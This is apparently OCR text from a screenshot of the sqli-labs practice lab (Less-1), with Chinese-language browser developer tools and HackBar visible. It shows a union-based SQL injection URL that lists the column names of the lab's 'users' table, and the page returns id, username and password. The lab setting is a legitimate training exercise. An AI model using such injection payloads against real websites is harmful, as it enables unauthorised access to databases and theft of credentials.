 6
不安全 http://192.168.142.146/sqli-labs/Less-1/?id=212312' union select 1,2,(select group_concat(
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
ckBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
n Encoding SQL XSS Other Contribute now! HackB
URL
http://192.168.142.146/sqli-labs/Less-1/?id=212312' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema =
'security' and table_name = 'users') --+
URL